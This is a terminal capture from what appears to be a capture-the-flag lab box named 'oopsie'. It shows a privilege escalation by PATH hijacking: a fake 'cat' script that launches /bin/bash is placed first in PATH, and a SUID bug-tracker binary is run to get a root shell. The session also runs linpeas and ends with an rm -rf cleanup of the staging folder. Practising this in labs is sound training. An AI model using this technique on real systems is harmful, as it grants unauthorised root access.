 robert@oopsie:/dev/shm/nixknack$ ls -la
total 432
drwxrwxrwx 2 www-data www-data    100 Jan 18 06:53 .
drwxrwxrwt 3 root     root         60 Jan 18 05:37 ..
-rwxrwxr-x 1 robert   robert       10 Jan 18 06:53 cat
-rw-rw-rwx 1 www-data www-data 319969 Jan 18 05:43 linpeas.sh
-rw-rw-rw- 1 www-data www-data 114408 Jan 18 06:24 peas.out
robert@oopsie:/dev/shm/nixknack$ cat ./cat
/bin/bash
robert@oopsie:/dev/shm/nixknack$ export PATH=$(pwd):$PATH
robert@oopsie:/dev/shm/nixknack$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: rootplz
---------------
root@oopsie:/dev/shm/nixknack# ls
cat  linpeas.sh  peas.out
root@oopsie:/dev/shm/nixknack# cd ~
root@oopsie:~# ls
user.txt
root@oopsie:~# cat user.txt
root@oopsie:~# exit
exit
root@oopsie:~# less user.txt
root@oopsie:~# pwd
/home/robert
root@oopsie:~# cd /root
root@oopsie:/root# ls
reports  root.txt
root@oopsie:/root# cat root
root@oopsie:/root# rm -rf /dev/shm/nixknack/
root@oopsie:/root# cat root.txt
root@oopsie:/root#
❐ 0  ↑ 4h 16m  1 ssh  2 [tmux]